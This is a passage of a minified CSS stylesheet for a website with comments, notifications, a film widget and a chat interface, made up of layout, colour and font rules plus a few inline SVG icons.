nowrap}.reply__appraisal__item>:not(:last-child){margin-right:6px}.reply__appraisal__item:hover{cursor:pointer}.reply__appraisal__item:hover .reply__appraisal__count,.reply__appraisal__item:hover .reply__appraisal__icon svg path{stroke:#eb6f65;color:#eb6f65}.reply__appraisal__icon{display:inline;height:20px;width:20px}.reply__appraisal__count{color:#9a9a9a;display:inline;font-family:Lato,sans-serif;font-size:13px;font-style:normal;font-weight:600;line-height:16px;margin:auto}.reply__content{flex-basis:100%;margin-bottom:8px;margin-top:6px;order:2}.reply__text{word-wrap:break-word;color:#000;font-family:Roboto;font-size:15px;font-weight:400;line-height:26px;margin-bottom:22px;max-width:68%;overflow:hidden}.reply__media{margin-top:16px}.reply__media img{height:196px;-o-object-fit:cover;object-fit:cover;width:193px}.reply__link__wrap{color:#9a9a9a;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-right:5px;order:3}.reply__link__wrap:hover .reply__link{color:#eb6f65;cursor:pointer}.reply__children{padding-left:56px}.reply__preview__form .icon--reply{color:rgba(0,0,0,.5);position:absolute;right:24px;top:50%;transform:translateY(-50%)}.reply__preview__form .input-container__input--reply{padding-left:18px;padding-right:60px}.reply__form{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;padding:12px 18px}.reply__form__editor{height:100%;position:relative;width:100%}.reply__form__placeholder{color:#808191;left:0;margin-bottom:6px;pointer-events:none;position:absolute;top:0}.reply__form__content,.reply__form__placeholder{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:24px}.reply__form__content{color:#262d35;margin-bottom:19px}.input-container__input--reply:focus,.reply__form__text:focus{outline:none}.reply__form__panel{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:wrap}.reply__form__spacer{margin-left:auto}.reply__form__submit__btn{color:#fdfeff;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:23px;width:128px}.reply__form__cancel{margin-bottom:auto;margin-right:24px;margin-top:auto}.reply__form__cancel__btn{background-color:transparent;background-repeat:no-repeat;border:none;color:#262d35;cursor:pointer;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;height:100%;line-height:23px;outline:none;overflow:hidden}.reply__form__image{position:relative;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.reply__form__image img{height:72px;-o-object-fit:cover;object-fit:cover;width:72px}.reply__form__image__remove{background:#fff;border-radius:50%;box-shadow:0 0 8px rgba(0,0,0,.05);height:24px;padding:5px;position:absolute;right:-12px;top:-12px;width:24px}.reply__control{order:4}.reply__control:hover,.reply__control:hover svg{stroke:#eb6f65;cursor:pointer}.reply__control .reply__control__list{display:none}.reply__control--open{stroke:#eb6f65;position:relative;z-index:6}.reply__control--open .reply__control__list{display:block}.reply__control__list{background:#fff;border-radius:4px;box-shadow:0 4px 12px rgba(0,0,0,.08);left:50%;padding:4px 0;position:absolute;text-align:left;top:27px;transform:translateX(-50%);z-index:1}.reply__control__list:before{background:#fff;content:"";height:14px;left:49%;position:absolute;top:-3px;transform:rotate(45deg) translateX(-49%);width:14px}.reply__control__item{color:#000;cursor:pointer;display:block;font-size:13px;height:34px;line-height:34px;padding:0 10px;white-space:nowrap}.reply__control__item:hover{color:#eb6f65}.replies__more{color:#eb6f65;cursor:pointer;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:400;height:24px;line-height:24px}.reply__replied__to{color:#9a9a9a;cursor:pointer;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:14px}.reply__replied__to>:hover{color:#eb6f65}.reply__other .replies__more__wrap{padding-left:62px}.dropzone{background:none;border:0;min-height:0;padding:0}.dropzone .dz-message{display:none}.dropzone{cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;flex-direction:row;flex-wrap:wrap}.dropzone>:not(:last-child){margin-right:15px}.replies__auth{color:#eb6f65;cursor:pointer}.reply__form{margin-bottom:15.46px}.post__hover:hover{cursor:pointer}.post__hover__header--profile{align-items:center;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:17px;padding:19px 24px 15px}.post__hover__header--profile .post__hover__category{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:20.47px}.post__hover__header--profile .post__hover__category svg{height:18px;margin-right:10px;width:18px}.post__hover__header--profile .post__hover__user{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:24px}.post__hover__header--profile .post__hover__user img{border-radius:50%;height:22px;margin-right:6.09px;margin-top:-5.53px;width:22px}.post__hover__header--profile .post__hover__date{color:#808191;font-family:Lato,sans-serif;font-weight:600}.post__hover__header--profile .post__hover__bookmark{margin-left:auto}.recipes__item__info.recipes__item__info--post{margin-bottom:12px;padding:0 19px}.post__hover .article__title--preview{margin-bottom:10px}.table{background-color:transparent;border-collapse:collapse;font-family:Lato;font-size:12px;font-style:normal;font-weight:600;line-height:14px;max-width:100%;table-layout:fixed;width:100%}.table thead th{background-color:#f5f7f9;border:1px solid #f5f7f9;color:#808191;padding:.75rem;text-transform:uppercase;vertical-align:bottom}.table td,.table th{border-top:1px solid #dee2e6;overflow:hidden;padding:.75rem;text-overflow:ellipsis;vertical-align:top;white-space:nowrap}.table tbody tr td{color:#262d35}th{text-align:inherit}.table__actions{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.table__actions>.table__actions__icon:not(:last-child){margin-right:10px}.table__actions__icon{background:#fdfeff;border:1px solid #f2f2f2;border-radius:50%;box-sizing:border-box;height:24px;justify-content:center;width:24px}.pagination,.table__actions__icon{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.pagination{flex-direction:row;justify-content:space-between;padding:14px 24px}.pagination__pages,.pagination__shown{color:#969bb4;font-family:Open Sans,serif;font-size:12px;font-style:normal;font-weight:600;line-height:16px}.pagination__pages{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.pagination__pages a.prev,.pagination__pages button.prev{margin-left:21px}.pagination__pages a.next,.pagination__pages button.next{margin-left:4px}.pagination__pages a,.pagination__pages button{background:#f9f9fc;border:none;border-radius:4px;justify-content:center;width:36px}.pagination__pages a,.pagination__pages button,.pagination__pages input{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:28px}.pagination__pages input{-webkit-appearance:textfield;background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;color:#272443;font-family:Lato,sans-serif;font-size:14px;font-style:normal;line-height:17px;max-width:423px;outline:none;padding:0;position:relative;text-align:center;width:32px}.pagination__pages__select{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.pagination__pages input:not(:last-child),.pagination__pages span:not(:last-child){margin-right:3px}.publish-menu{color:#fdfeff;font-family:Jost;font-size:16px;font-style:normal;font-weight:700;line-height:23px;margin-bottom:24px}.publish-menu,.publish-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.publish-menu__item{align-items:center;background:#eb6f65;border-radius:8px;height:55px;position:relative;width:100%}.publish-menu__item.dropdown.active ul{display:block}.publish-menu__item.active,.publish-menu__item:hover{background:#dc6056}.publish-menu__item__link{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:100%;padding:0 25px;width:100%}.publish-menu__item__link svg{margin-right:13px}li.dropdown ul{display:none;position:absolute;top:70px;width:100%;z-index:1}li.dropdown ul:before{background:#eb6f65;content:"";height:16px;left:50%;position:absolute;top:-2px;transform:rotate(45deg) translateX(-50%);width:16px}li.dropdown ul li:first-child{border-radius:8px 8px 0 0}li.dropdown ul li:last-child{border-radius:0 0 8px 8px}.header__item--notifies .header__circle-link,.header__item--notifies .header__circle-link svg path{transition:background .3s ease-out}.header__item--notifies.toggle .header__circle-link{background:#ee6350}.header__item--notifies.toggle .header__circle-badge{display:none}.header__item--notifies.toggle .header__circle-link svg path{stroke:#fff}.header__item--notifies.toggle .notifies{display:block;opacity:1;visibility:visible}.notifies{background:#fff;border-radius:6px;box-shadow:0 4px 12px rgba(0,0,0,.08);display:none;opacity:0;position:absolute;right:-54px;top:69px;transition:all .3s ease-out;visibility:hidden;width:365px}.notifies-page .notifies__header__wrap{margin-bottom:24px}.notifies-page .notifies__header__wrap span:first-child{font-size:18px;font-weight:700;line-height:26px}.notifies-page .notifies__header__wrap span:last-child{font-size:14px;line-height:17px}.notifies-page .notifies__header{border-bottom:0;padding-bottom:0}.notifies-page .notifies__wrap{padding:23px 0}.notifies__wrap{height:100%;padding:16px 18px;position:relative;width:100%}.notifies .notifies__wrap .loader{background:#fff;border-radius:6px;box-shadow:0 4px 12px rgba(0,0,0,.08);height:100%;left:0;margin-bottom:0;min-height:150px;position:absolute;top:0;width:100%;z-index:1}.notifies__header{border-bottom:1px solid #f2f2f2;margin:0 -18px;padding-bottom:12px}.notifies__header__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding:0 18px}.notifies__header span{color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px}.notifies__footer{border-top:1px solid #f2f2f2;margin:0 -18px;padding-top:24px}.notifies__footer__wrap{align-items:center;color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;justify-content:center;line-height:17px}.notifies__footer__wrap,.notifies__list{display:-webkit-box;display:-ms-flexbox;display:flex}.notifies__list{box-sizing:inherit;flex-direction:column}.notifies__item{cursor:pointer;margin:0 -18px;padding:15px 0 12px}.notifies__item:not(:last-child){border-bottom:1px solid #f2f2f2}.notifies__item__wrap{padding:0 18px}.notifies__item__image,.notifies__item__wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.notifies__item__image{align-items:center;border-radius:50%;flex-shrink:2;height:36.57px;justify-content:center;margin-right:10px;min-height:36.57px;min-width:36.57px;position:relative;width:36.57px}.notifies__item__image.correction,.notifies__item__image.info,.notifies__item__image.rejected{background:#f3ece0}.notifies__item__image.correction{background:#ee6350}.notifies__item__image.approved,.notifies__item__image.success{background:rgba(98,182,19,.2)}.notifies__item__image.withdraw{background:rgba(108,120,231,.2)}.notifies__item__image.approved span{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m10 15.172 9.192-9.193 1.415 1.414L10 18l-6.364-6.364 1.414-1.414 4.95 4.95Z' fill='%2365B613'/%3E%3C/svg%3E") 100% 100% no-repeat;content:"";height:24px;width:24px}.notifies__item__image.correction span{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m9.9 3.858 4.242 4.243-9.9 9.9H0v-4.244l9.9-9.9v.001Zm1.414-1.414L13.435.322a1 1 0 0 1 1.414 0l2.829 2.83a1 1 0 0 1 0 1.413l-2.122 2.121-4.242-4.242Z' fill='%23fff'/%3E%3C/svg%3E") 100% 100% no-repeat;content:"";height:24px;width:24px}.notifies__item__image.rejected span{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m12 10.586 4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636l4.95 4.95Z' fill='%23EB6F65'/%3E%3C/svg%3E") 100% 100% no-repeat;content:"";height:24px;width:24px}.notifies__item__image.success{background:rgba(98,182,19,.2)}.notifies__item__image img{border-radius:50%;height:100%;width:100%}.notifies__item__image .notifies__item__image__badge{align-items:center;border-radius:50%;box-shadow:0 0 8px rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:flex;height:18px;justify-content:center;left:23px;position:absolute;top:23px;width:18px}.notifies__item__image .notifies__item__image__badge.subscribed{background:#65b613}.notifies__item__image .notifies__item__image__badge.like{background:#ee6350}.notifies__item__image-post{border-radius:8px;flex-shrink:2;height:40px;margin-left:auto;margin-right:10px;min-height:40px;min-width:40px;width:40px}.notifies__item__image-post img{border-radius:8px;height:100%;width:100%}.notifies__item__description{flex-grow:1}.notifies__item__description .notifies__item__description__title{color:#000;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:17px;margin-bottom:1px}.notifies__item__description .notifies__item__description__title a{color:#ee6350}.notifies__item__description .notifies__item__description__date{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:20px}.toast-container{bottom:24px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;position:fixed;right:24px;width:346px;z-index:9999}.toast-notify~div:not(:last-child){margin-bottom:24px}.toast-notify{background:#fff;border-radius:8px;box-shadow:0 4px 12px rgba(0,0,0,.08);height:81px;transition:all .3s ease-out;width:100%}.toast-notify:not(:last-child){margin-bottom:24px}.toast-notify .notifies__item{margin:0;padding:0}.toast-notify .notifies__item__wrap{align-items:center;padding:0}.toast-notify .notifies__item__description__title{word-wrap:break-word;-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;width:100%}.toast-notify__wrap{padding:16px 20px;position:relative}.toast-notify__close{cursor:pointer;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;margin-left:auto;margin-right:-11px;margin-top:-11px;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.film__widget{background:#fff;border-radius:8px;box-shadow:0 0 24px rgba(0,0,0,.05);margin-bottom:25px;padding:26px 24px 24px}.film__widget .film-title--age{width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.film__widget a{color:inherit}.film__widget__columns{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;width:100%}@media (max-width:700px){.film__widget__columns{display:block;flex-flow:inherit;position:relative}.film__widget__left__column{height:126.79px;position:absolute;top:-40px;width:77.45px}}.film__widget__img__blur{border-radius:6px;filter:blur(18px);height:210px;opacity:.7;position:absolute;width:141px}@media (max-width:700px){.film__widget__img__blur{height:126.79px;width:78px}}.film__widget__left__column img{border-radius:6px;height:210px;width:140px}@media (max-width:700px){.film__widget__left__column img{height:126.79px;width:77.45px}}.film__widget__right__column{display:-webkit-box;display:-ms-flexbox;display:flex;flex:1;flex-direction:column;margin-left:50px}@media (max-width:700px){.film__widget__right__column{margin-left:24px;padding-left:77.45px}}.film__widget__sb{color:#808191;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;justify-content:space-between;line-height:14px}@media (max-width:500px){.film__widget__sb{flex-direction:column}.film__widget__sb>:not(:last-child){margin-bottom:12px}}.film__widget__sb--mb24{margin-bottom:24px}.film__widget__title{color:#262d35;font-family:Jost,sans-serif;font-size:28px;font-style:normal;font-weight:700;line-height:32px;margin-bottom:10px;max-width:240px}@media (max-width:700px){.film__widget__title{font-size:24px;line-height:28px;margin:10px 0}}.film__widget__persons{color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;flex-wrap:wrap;font-family:Roboto;font-size:12px;font-style:normal;font-weight:500;justify-content:space-between;line-height:16px;margin-bottom:32px;width:100%}@media (max-width:927px){.film__widget__persons{flex-direction:column}}@media (max-width:700px){.film__widget__persons{margin-left:-100px}}.film__widget__person{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;width:100%}.film__widget__person:first-child{max-width:110px}.film__widget__person:last-child{max-width:265px}@media (max-width:1325px){.film__widget__person:not(:last-child){margin-bottom:18px}}.film__widget__person span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.film__widget__person span:not(:last-child){margin-bottom:8px}.film__widget__footer{display:-webkit-box;display:-ms-flexbox;display:flex;height:43px}@media (max-width:700px){.film__widget__footer{margin-left:-100px}}.film__widget__footer button{height:43px;margin-right:12px;width:250px}.film__widget__footer button svg{margin-right:6px}.film__widget .film__actions-bookmark{height:43px;width:43px}.film__widget ul li{margin:0 13px 0 0}.film__widget ul{margin-bottom:0;max-width:287px}.overly.loader{background:#fff;height:100%;left:0;opacity:1;position:absolute;top:0;width:100%;z-index:3}.loader{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:center;margin-bottom:32px}@keyframes spinner{to{transform:rotate(1turn)}}.loader .loader__spinner{animation:spinner .8s linear infinite;margin-bottom:12px}.loader .loader__text{color:#262d35;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:17px;text-transform:uppercase}.content.content--chat{height:calc(100vh - 90px);max-width:1055px!important}.stop-scrolling{height:100%;overflow:hidden}body.messenger{overflow:hidden}.chat,.chat .chats{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;width:100%}.chat .chats{background:#fff;border-radius:12px;box-shadow:0 2px 2px rgba(195,215,233,.3);flex-direction:column;flex-shrink:1;max-width:409px;position:relative}@media (max-width:800px){.chat .chats{flex-shrink:1;max-width:none;width:100%}}.chat .chats .loader{background-color:#fff;height:100%;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.chat .chats #chats-list,.chat .chats #chats-list-search{height:100%;overflow:scroll}.chat .chats #chats-list-search::-webkit-scrollbar,.chat .chats #chats-list::-webkit-scrollbar{width:1px}.chat .chats #chats-list-search .chat-details{display:-webkit-box;display:-ms-flexbox;display:flex}.chat .chats #chats-list-search .name-time{align-items:center}.chat .chats-search{background-color:#f9f9fc;background-image:url(/build/images/search.svg?d31e38dadababd3a9647e777e322cd2e);background-position-x:25px;background-position-y:center;background-repeat:no-repeat;border-radius:8px 0 0 0;height:55px;transition:all .3ms ease-in-out;width:100%}@media (max-width:800px){.chat .chats-search{height:40px}}.chat .chats-search-input{background:transparent;border:none;color:#969bb4;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:100%;line-height:20px;outline:none;padding:17px 48px 18px;width:100%}.chat .chats-search-close,.chat .chats-search-create{background-color:transparent;background-image:url(/build/images/add-dialog.svg?5f4a456113e71a5237054b7e520e291f);background-position:50%;background-repeat:no-repeat;border:none;bottom:0;height:55px;position:absolute;right:0;top:0;transition:all .3ms ease-in-out;width:66px}@media (max-width:800px){.chat .chats-search-close,.chat .chats-search-create{height:40px}}.chat .chats-search-close{transform:rotate(45deg)}.chat .chats-item{display:-webkit-box;display:-ms-flexbox;display:flex;padding:18px 25px 22px;position:relative}.chat .chats-item:after{border-bottom:1px solid #f0f3f6;bottom:-1px;content:" ";height:1px;position:absolute;right:0;width:320px}.chat .chats-item .photo{height:48px;margin-right:16px;min-height:48px;min-width:48px;position:relative;width:48px}.chat .chats-item .photo.online:after{background:#8abc63;border:3px solid #fff;border-radius:50%;bottom:0;box-sizing:border-box;content:" ";height:14px;position:absolute;right:0;width:14px}.chat .chats-item .photo-img{background:#c4c4c4;border-radius:50%;height:100%;overflow:hidden;width:100%}.chat .chats-item .chat-details{width:100%}.chat .chats-item .name-time{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;width:100%}.chat .chats-item .name-time__name{color:#262d35;font-family:Jost,sans-serif;font-size:15px;font-style:normal;font-weight:700;line-height:22px}.chat .chats-item .name-time__time{color:#969bb4;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:20px;text-align:right}.chat .chats-item .message{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.chat .chats-item .message .text{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:20px;max-width:233px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.chat .chats-item .message .attach-presentation,.chat .chats-item .message .attach-voice{background-position-y:center;background-repeat:no-repeat;height:100%;padding-left:22px}.chat .chats-item .message .attach-presentation{background-image:url(/build/images/attach-presentation.svg?3c9b8f7a6467287904ac1cc9b89b8cf8)}.chat .chats-item .message .attach-voice{background-image:url(/build/images/attach-voice.svg?a429b9dfa5012526daa6c597798d3a1b)}.chat .chats-item .message .new-messages{background:#eb6f65;border-radius:14px;color:#fff;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin:0 22px 0 11px;padding:4px 14px 5px;text-align:center}.chat .chats-item .message .new-messages.empty{display:none}.chat .chats-item.active{background:#eb6f65}.chat .chats-item.active .photo:after{background:#fff;border:3px solid #eb6f65;border-radius:50%;bottom:0;box-sizing:border-box;content:" ";height:14px;position:absolute;right:0;width:14px}.chat .chats-item.active .name-time__name,.chat .chats-item.active .name-time__time,.chat .chats-item.active .text{color:#fff}.chat .dialog{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;flex-shrink:1;height:100%;max-width:593px;width:100%}@media (max-width:800px){.chat .dialog{display:none;opacity:0;visibility:hidden}.chat .dialog.toggle{display:-webkit-box;display:-ms-flexbox;display:flex;left:0;max-width:none;opacity:1;position:absolute;top:0;visibility:visible;z-index:7}}.chat .dialog #messages-list{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:100%;overflow:hidden;overflow-y:scroll;padding:32px 24px 32px 23px;position:relative}.chat .dialog #messages-list .loader{background-color:#fff;height:100%;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.chat .dialog #messages-list::-webkit-scrollbar{width:1px}.chat .dialog-header{background:#fff;border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;height:57px;padding:12px 24px 13px}.chat .dialog-header_back{align-items:center;background:#fff;border:1px solid #f0f3f6;border-radius:50%;box-sizing:border-box;cursor:pointer;display:none;height:32px;justify-content:center;margin-right:16px;opacity:0;position:relative;transition:all .3ms ease-in-out;visibility:hidden;width:32px}.chat .dialog-header_back-badge{background:#eb6f65;border-radius:14px;bottom:18px;color:#fff;font-family:Jost,sans-serif;font-size:9px;font-style:normal;font-weight:600;left:13px;line-height:11px;padding:3px 6px;position:absolute;text-align:center}.chat .dialog-header_back-badge.empty{display:none}@media (max-width:800px){.chat .dialog-header{padding:12px 21px 13px}.chat .dialog-header_back{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1;visibility:visible}}.chat .dialog-header_photo{background:#c4c4c4;border-radius:50%;height:32px;margin-right:13px;width:32px}.chat .dialog-header_name{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:34px;justify-content:space-between}.chat .dialog-header_name-name{color:#262d35;font-family:Jost,sans-serif;font-size:13px;font-style:normal;font-weight:600;line-height:19px}.chat .dialog-header_name-offline{color:#808191;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.chat .dialog-header_name-offline:after{background-image:url(/build/images/mobile.svg?0388326e2aa7a0d34a46079669a39974);background-position:50%;background-repeat:no-repeat;content:" ";display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:14px;margin-left:3px;width:14px}.chat .dialog-header_name-typing{color:#eb6f65;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.chat .dialog-header_more{height:18px;margin:auto 0 auto auto;position:relative}.chat .dialog-header_more-button{background-color:transparent;background-image:url(/build/images/more.svg?eba4ef0a5e526a0bd5ad03ba9de1c72a);background-position:50%;background-repeat:no-repeat;border:none;cursor:pointer;height:18px;width:18px}.chat .dialog-header_more-menu{background:#fff;border-radius:4px;bottom:-60px;box-shadow:0 4px 12px rgba(0,0,0,.08);position:absolute;right:-60px;width:-moz-max-content;width:-webkit-max-content;width:max-content;z-index:1}@media (max-width:800px){.chat .dialog-header_more-menu{right:0}}.chat .dialog-header_more-menu.d-none{display:none}.chat .dialog-header_more-menu__item{background:url(/build/images/delete.svg?c71b8859731a2ae1f30e60a6e3dffb98) 17px no-repeat;color:#9a9a9a;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;padding:15px 15px 16px 34px}.chat .dialog .message__wrap:first-child{margin-top:auto}.chat .dialog .message{margin-left:auto;margin-right:0;max-width:319px}.chat .dialog .message-body{background:#fcf7f7;border-radius:12px;color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:20px;padding:16px 18px;position:relative;width:100%}.chat .dialog .message-time{background-image:url(/build/images/read.svg?6cbf47062e5649ee386c3807bc31a1af);background-position-x:right;background-position-y:center;background-repeat:no-repeat;color:#6c6f84;font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:400;line-height:13px;margin-top:10px;padding-right:20px}.chat .dialog .message-attach,.chat .dialog .message-time{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:flex-end}.chat .dialog .message-attach{margin-top:11px}.chat .dialog .message-attach img{background:#c4c4c4;height:100%;width:100%}.chat .dialog .message-attach__item{border-radius:4px;height:80px;margin-left:12px;position:relative;width:80px}.chat .dialog .message-attach__item.video:after{background-image:url(/build/images/play.svg?dbbbcf051107ec50b2e87462e2162c7b);background-position-x:center;background-position-y:center;background-repeat:no-repeat;bottom:0;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.chat .dialog .message__wrap{width:100%}.chat .dialog .user-message{margin-left:0;margin-right:auto;max-width:375px}.chat .dialog .user-message .message-body{background:#f9f9fc}.chat .dialog .user-message .message-time{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;justify-content:flex-start;padding-left:56px}.chat .dialog .user-message-row{align-items:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex}.chat .dialog .user-message-photo{background:#c4c4c4;border-radius:50%;height:32px;margin-right:24px;width:32px}.chat .dialog .message+.message{margin-top:18px}.chat .dialog .message-date{background:#f9f9fc;border-radius:64px;color:#6c6f84;display:-ms-inline-flexbox;font-family:Open Sans,serif;font-size:12px;font-style:normal;font-weight:400;line-height:16px;margin:12px auto 24px;padding:7px 28px 9px;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.chat .dialog-form{background:#f9f9fc;padding:10px 12px 9px}.chat .dialog-form__container{background:#fff;border-radius:4px;height:45px;position:relative}.chat .dialog-form__container-textarea{border:none;color:#969bb4;font-family:Lato,sans-serif;font-size:13px;font-style:normal;font-weight:600;height:100%;line-height:20px;outline:none;padding:12px 80px 13px 40px;resize:none;width:100%}.chat .dialog-form__container-smile{background-image:url(/build/images/smile.svg?019b0f85ddc499a2dc4684a3b3a15411);right:14px}.chat .dialog-form__container-attachment,.chat .dialog-form__container-smile{background-color:transparent;background-position:50%;background-repeat:no-repeat;border:none;bottom:15px;height:16px;position:absolute;top:14px;width:16px}.chat .dialog-form__container-attachment{background-image:url(/build/images/attachment.svg?3b7589fd659962f01b2c0ee2048f4a65);right:44px}.chat .dialog-form__container-record{background-color:transparent;background-image:url(/build/images/record.svg?b2011682ce311cac98a91573d944525f);background-position:50%;background-repeat:no-repeat;border:none;bottom:15px;height:16px;left:14px;position:absolute;top:14px;width:16px}.dots:after{animation:dots 1s steps(5) infinite;content:" ."}@keyframes dots{0%,20%{color:#eb6f65;text-shadow:.25em 0 0 #eb6f65,.5em 0 0 #eb6f65}40%{color:#fff;text-shadow:.25em 0 0 #eb6f65,.5em 0 0 #eb6f65}60%{text-shadow:.25em 0 0 #fff,.5em 0 0 #eb6f65}80%,to{text-shadow:.25em 0 0 #fff,.5em 0 0 #fff}}.informers{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:600;height:83px;margin-bottom:18.48px;width:100%}@media (max-width:600px){.informers{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-shadow:0 4px 12px rgba(0,0,0,.07);box-sizing:border-box;height:75px;margin-bottom:18px;padding:8px 14px}.informers--top{height:103px}}.informers__items{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.informers__item{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;cursor:pointer;flex-grow:1;height:83px;min-width:153px;padding:10px 12px}.informers__item.mw{max-width:153px}@media (max-width:600px){.informers__item{align-items:center;border:none;border-radius:0;box-shadow:none;display:-webkit-box;display:-ms-flexbox;display:flex;height:55px;min-width:88px;padding:0}.informers__item:not(:first-child):not(:last-child){border-left:1px solid #f2f2f2;border-right:1px solid #f2f2f2;padding:0 7px}.informers__item:not(:last-child){margin-right:9px!important}}.informers__item:not(:last-child){margin-right:12px}.informers__item__row{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.informers__item__row.w-100{width:100%}.informers__item__row.informers__item__row--sb{justify-content:space-between}.informers__item__row.informers__item__row--sb .informers__item__col.mr-a,.informers__item__row.informers__item__row--sb .informers__item__col:not(:last-child){margin-right:0}.informers__item__row .informers__item__col:not(:last-child){margin-right:12px}.informers__item__row .informers__item__col.mr-a{margin-right:auto}.informers__item__row .informers__item__col.column{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}@media (max-width:360px){.informers__item__row .informers__item__col.column{align-items:center;justify-content:center;width:100%}}.informers__item__sb{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.informers__item__sb>:not(:last-child){margin-right:25px}.informers__item__title{font-size:14px;line-height:25px}.informers__item__text{font-size:18px;line-height:25px;margin-bottom:1px}@media (max-width:600px){.informers__item__text{font-size:14px;line-height:20px;margin-top:-2px}}.informers__item__subtext{font-family:Roboto;font-size:12px;font-style:normal;font-weight:400;line-height:14px}@media 